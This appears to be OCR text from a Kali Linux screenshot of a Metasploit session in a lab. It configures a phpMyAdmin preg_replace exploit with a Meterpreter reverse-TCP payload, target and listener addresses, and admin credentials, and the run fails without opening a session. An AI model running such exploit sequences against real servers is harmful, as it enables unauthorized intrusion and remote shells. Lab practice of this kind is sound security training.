 1 2 3 4 2 22:26
kali@kali: ~
File Actions Edit View Help
HttpUsername ⇒ admin
msf6 exploit(multi/http/phpmyadmin_3522_backdoor) > back
msf6 > use exploit/multi/http/phpmyadmin_preg_replace
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmyadmin_preg_replace) > set RHOSTS 192.168.56.159
RHOSTS ⇒ 192.168.56.159
msf6 exploit(multi/http/phpmyadmin_preg_replace) > set RPORT 80
RPORT ⇒ 80
msf6 exploit(multi/http/phpmyadmin_preg_replace) > set TARGETURI /phpmyadmin/
TARGETURI ⇒ /phpmyadmin/
msf6 exploit(multi/http/phpmyadmin_preg_replace) > set USERNAME admin
USERNAME ⇒ admin
msf6 exploit(multi/http/phpmyadmin_preg_replace) > set PASSWORD 123
PASSWORD ⇒ 123
msf6 exploit(multi/http/phpmyadmin_preg_replace) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf6 exploit(multi/http/phpmyadmin_preg_replace) > LPORT 4444
[-] Unknown command: LPORT
msf6 exploit(multi/http/phpmyadmin_preg_replace) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/http/phpmyadmin_preg_replace) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] The target is not exploitable.
[*] Grabbing CSRF token...
[+] Retrieved token
[*] Authenticating...
[-] Exploit aborted due to failure: not-found: Couldn't find token. Wrong PMA version?
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/phpmyadmin_preg_replace) >
KALI LINUX
able to hear"